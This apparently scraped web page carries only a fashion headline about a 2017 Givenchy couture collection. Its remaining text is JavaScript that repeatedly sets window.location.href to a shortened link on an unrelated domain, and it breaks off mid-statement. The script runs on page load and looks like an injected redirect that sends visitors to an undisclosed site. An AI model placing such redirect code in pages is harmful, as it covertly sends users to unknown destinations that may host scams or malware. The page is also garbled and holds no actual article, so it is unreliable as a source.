
Givenchy Haute Couture Goes Western for Spring
2017
February 24, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...